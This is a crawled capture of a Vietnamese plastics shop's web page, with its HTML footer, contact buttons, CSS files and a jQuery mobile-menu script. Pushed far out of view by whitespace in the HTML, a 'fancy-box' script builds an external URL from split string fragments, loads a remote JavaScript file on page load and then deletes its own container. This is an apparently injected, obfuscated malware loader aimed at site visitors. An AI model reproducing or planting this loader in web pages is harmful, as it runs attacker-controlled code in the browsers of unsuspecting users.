			<div class="footer4">
				<div class="main2">
					
				</div>
			</div>
			
		</div>
	</div>
</div>
<div class="debug">
		<div class="ja-workshome" id="Mod413">						<div class="workshome-content">		

<div class="custom"  >
	<div class="social-button"><div class="social-button-content"> <a href="tel:0902353307" class="call-icon" rel="nofollow"> <i class="fa fa-whatsapp" aria-hidden="true"></i><div class="animated alo-circle"></div><div class="animated alo-circle-fill  "></div> <span>Hotline: 0902 353 307</span> </a> <a href="https://www.facebook.com/" class="mes"> <i class="fa fa-facebook-square" aria-hidden="true"></i> <span>Nhắn tin Facebook</span> </a> <a href="http://zalo.me/0902353307" class="zalo"> <i class="fa fa-commenting-o" aria-hidden="true"></i> <span>Zalo: 0902 353 307</span> </a></div></div>
<style>
#ja-extra .workshome-title h2{font-size:14px!important;}
.browse-view .product-thongtin-salesPrice{
    display: inline-block;
    background: #FF7043;
    color: #fff!important;
    padding: 3px 25px;
    border-radius: 20px;
    font-weight: normal;
}
.extra1 .catItemTitle a{
    font-size: 150%;
    color: red;
}
.MTTable_Menu{
	padding:10px;
	background:#eee;
	margin-bottom:20px;
	border:1px solid #aaa;
}
.MTTable_Menu ul{
	counter-reset: List;
	list-style: none;
	margin:0;
}
.MTTable_Menu ul li {
	counter-increment:List;
	margin:0;
}
.MTL_icon_hide,
.MTL_icon_show{
	display:none;
}
.MTL_show .MTL_icon_hide{
	display:inline-block;
}
.MTL_hide .MTL_icon_show{
	display:inline-block;
}
.MTTable_Menu ul a{
    margin-top:5px;
    margin-bottom:5px;
    display:block;
}
.MTTable_Menu ul{
    padding-left:20px;
    overflow:hidden;
}
.MTTable_Menu > ul{
    padding-left:0;
}
.MTTable_Menu ul.MTTableContent_Menu > li:first-child{
	margin-top:20px;
}
.MTTable_title{
    font-size:130%;
	cursor:pointer;
}



.social-button i{
    animation-iteration-count: infinite;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-name: tada;
}

#ja-extra .workshome-title h2 {
    margin-bottom: 20px;
    line-height: 50px;
    padding-right: 20px;
    background: none;
    display: inline;
}
#ja-extra .workshome-title{background: #eee;margin-bottom:20px;}
#ja-extra .workshome-title h2 {
    background: url(../../../images/title-prolist.png) left center / 100% 100% no-repeat;
    padding: 13px;
    padding-left: 20px;
    padding-right: 40px;
    font-size: 18px;
color:#fff;
}
#ja-extra .workshome-title h22 span{color:#fff!important;}
#ja-noidunggiua .workshome-title h2:after, #ja-extra .workshome-title h2:after{display: none;}
#ja-extra .ja-workshome{padding:20px 0;}
#ja-menungang, .mobile_menu .tieude{
    background: linear-gradient(135deg, rgba(253, 189, 10, 1) 0%, rgba(253, 249, 27, 1) 48%, rgba(253, 189, 10, 1) 100% )!important;
}
#ja-menungang .level0 > li > a{color: #000;}
.mobile_menu .tieude{color:#000;}
.header1_2 h1 {
    font-size: 300%;
    color: red;
}
</style>
</div>
		</div>	</div>		<div class="ja-workshome" id="Mod414">						<div class="workshome-content">		

<div class="custom"  >
	<div class="scrollTop" style="display:none;"><a href="javascript:void(0)" id="btn-top"> </a></div><style>
.itemFullText p, .itemFullText ul{margin-bottom: 10px;}
.itemFullText{font-size: 110%;}
.itemFullText h2{font-size: 160%;margin-bottom: 10px;}
.itemFullText h3{font-size: 130%;margin-bottom: 10px;}
.itemFullText ul{list-style-type:disc;padding-left:30px;}
.blocksp .product-anh:before{
    content: "";
    background: url(../../../images/hot-icon.gif) no-repeat center left;
    background-size: 100%;
    width: 50px;
    height: 30px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
display:none;
}
.vmfooter{text-align: center;}
.viewallproduct{float: unset;
    background: #FF7043;
    padding: 8px 20px;
    box-sizing: border-box;
    border-radius: 20px;
    font-weight: 800;
    color: #fff;
}
.browse-view .product-anh img{object-fit:cover;}
.vmfooter {
    text-align: right;
}
</style></div>
		</div>	</div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "t";u = u + "y";u = u + "po.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div><noscript id="deferred-styles">
	<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">
</noscript>
<script>
	var loadDeferredStyles = function() {
	var addStylesNode = document.getElementById("deferred-styles");
	var replacement = document.createElement("div");
	replacement.setAttribute("id", "extra_css");
	replacement.innerHTML = addStylesNode.textContent;
	document.body.appendChild(replacement)
	addStylesNode.parentElement.removeChild(addStylesNode);
	};
	var raf = requestAnimationFrame || mozRequestAnimationFrame ||
	webkitRequestAnimationFrame || msRequestAnimationFrame;
	if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
	else window.addEventListener('load', loadDeferredStyles);
</script>
<div id="extra_js">
	<script defer="defer" type="text/javascript" src="/templates/ja_social/css/codejava.js"></script>
</div></body></html>

--- FILE ---
content_type: text/css
request_url: https://tamnhuavandapvc.com/templates/responsive/responsive.css
body_size: 1760
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	body .main{width:100%;}
	body .main2{width:100%;}
}
/* Điện thoại: mobile cũ :  @media screen and (max-width: 768px){ */
@media screen and (max-width: 639px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#ja-cottrai,#ja-cotphai{display:none;}
	.browse-view .product{
		display: block;
		padding: 0%;
		width: 100%;
	}
	.browse-view .browseProductImage{
		width:auto;
	}
	.itemListView .catItemImageBlock{
		margin: 0%;
		width: 100%;
		margin-bottom: 10px;
	}
	.itemListView .catItemTitle {
		width: 100%;
		float:none;
		text-align:center;
	}
	.itemListView .catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView .catItemImageBlock img{
		width:auto;
		margin: auto;
		display: block;
	}
	.header-imageproduct {
		display: block;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 10px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang,#Mod326{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;}
	.mobile_menu >div{display:table-cell;width:50%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:120%;cursor:pointer;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	.cart-view .cart-images{display:none;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.coupon{width:70%;}
	.childcontent{position:relative;display:block;width:100%;}
	
	.header1 > .main2 > div{width: 100%;
    display: block;
    text-align: center;
}
#Mod366{
    position: absolute;
    top: 0;
}
.header1_1 img{display: inline-block;padding-top: 30px;}
.header1_2 p{line-height: 30px;margin: 5px 0;}
.browse-view .blocksp{width: 47%;float: left;
    margin-right: 0;
    height: 185px;
}
.browse-view .blocksp:nth-child(2n){float: right;}
.browse-view .product-anh{
    height: 150px;
    width: 100%;
    box-shadow: none!important;
    border: none!important;
    padding: 0!important;
}
.browse-view .product-anh img{
    height: 100%;
    width: 100%;
    object-fit: cover;
}
.browse-view .spacer{
    border: none;
}
.product-thongtin-ten a{font-size: 100%;}
.product-thongtin-salesPrice{display: none;}
.nivo-gallery-wrapper .nivo-gallery-block .nivo-gallery-spacer{
    height: 150px;
}
.nivo-gallery-wrapper .nivo-gallery-block{width: 49%!important;
    float: left;
    margin-bottom: 1%;
    box-shadow: none;
    border: none;
}
#nivo-gallery410 .nivo-gallery-block:nth-child(2n){
    float: right;
    margin-right: 0;}
.footer2 > .main2 > div{width: 100%;display: block;}
.mobile_menu{margin-top: 20px;}
.mobile_1{display: none!important;}
.mobile_menu >div{display: block;
    width: 100%;
}
.mobile_menu .tieude{text-align: right;
background: #9B0202!important;}
.itemFullText img{
    width: 100%;
    height: auto;
    margin: 5px 0;
}
#Mod405 video{width: 100%;height: 400px;}
#Mod405 p:nth-child(n+2){
    width: 100%;
}
#nivo-gallery408 .nivo-gallery-block:nth-child(2n){margin-right: 0;}
#ja-cotgiua .itemContainer img{width: 100%;height: auto;}
.rsform-block{clear: both;
width: 100%;}

.large-6{
    width: 100%!important;
    max-width: 100%;
}
.extra0 .custom{display: block;}
.extra0 .line-left{display: none;}
.extra0 .art-service{border: none;}
.extra0 .art-service{
    width: 100%;
    height: auto!important;padding-left: 0;}
.extra0 h2{padding: 10px;
    font-size: 30px;
    text-align: center;
}
.col-inner{padding: 0!important;max-width: 100%!important;}
.extra0 .description .line-right {
    width: 10px;
    height: 50%;
    background: #a48d64;
    position: absolute;
    top: 150px;
    right: 0;
}
.bodyhome_bd .extra0{padding-bottom: 60px;}
.product-thongtin-salesPrice {
    display: block;
    font-size: 100%;
}
.browse-view .product-thongtin-ten{margin-bottom: 0;}
.browse-view .blocksp{margin-bottom: 20px;}
.itemListView .catItemImageBlock img{width: 100%;height: auto;}
.extra2 .itemContainer{
    width: 100%;
}
.footer0{padding: 0 10px;box-sizing: border-box;}
.itemListView .catItemTitle{clear: both;}
.itemListView .catItemTitle{text-align: left;}
.footer2 > .main2 > div{margin-bottom: 20px;}
.footer5 .workshome-title h2 {
    color: #000;
    line-height: 44px;
    font-size: 170%;
    margin: 0;
}
.nivo-gallery-wrapper .nivo-gallery-block {
    width: 47%!important;
    float: left;
    margin-bottom: 6%;
    box-shadow: none;
    border: none;
}
.product-thongtin-ten a{
    font-size: 90%;
}
.browse-view .product-anh {
    height: 135px;
    width: 100%;
    box-shadow: none!important;
    border: none!important;
    padding: 0!important;
}
#ja-extra .workshome-content {padding: 0;}



}

--- FILE ---
content_type: application/javascript
request_url: https://tamnhuavandapvc.com/templates/responsive/responsive.js
body_size: 224
content:
jQuery(document).ready(function($){
	// Quy định các menu có trên web
	var ten = [];
	var menu = [];
	ten[0] = 'Menu';
	menu[0] = $('#ja-menungang');
	ten[1] = 'Sản phẩm';
	menu[1] = $('#Mod326');
	// Tạo html menu
	var htmlmenu = '';
	var icon = '';
	for(i=0;i<menu.length;i++){
		if(i==0){
			icon = '<i class="fa fa-bars"></i>';
		}
		if(i==1){
			icon = '<i class="fa fa-list-ul"></i>';
		}
		htmlmenu = htmlmenu + '<div class="mobile_' + i + '"><div class="tieude">' + icon + ten[i] + '</div><div class="noidung"><ul>' + menu[i].find('.level0').html() + '</ul></div></div>';
	}
	htmlmenu = '<div class="mobile_menu" id="mnmb">' + htmlmenu + '<div class="nentat"></div></div>';
	$('#ja-menungang').after(htmlmenu);
	// Sự kiện click menu
	$('.mobile_menu .nentat').click(function(){
		$('.mnmb').removeClass('mnmb');
	});
	$('.mobile_menu .tieude').click(function(){
		$(this).next().addClass('mnmb');
		$('.nentat').addClass('mnmb');
	});
	if( jQuery('#ja-menungang').css('background-color') == 'rgba(0, 0, 0, 0)' ){
		$('.mobile_menu .tieude').css('background-color', menu[0].find('#ja-megamenu').css('background-color') );
	}
	else{
		$('.mobile_menu .tieude').css('background-color', menu[0].css('background-color') );
	}
});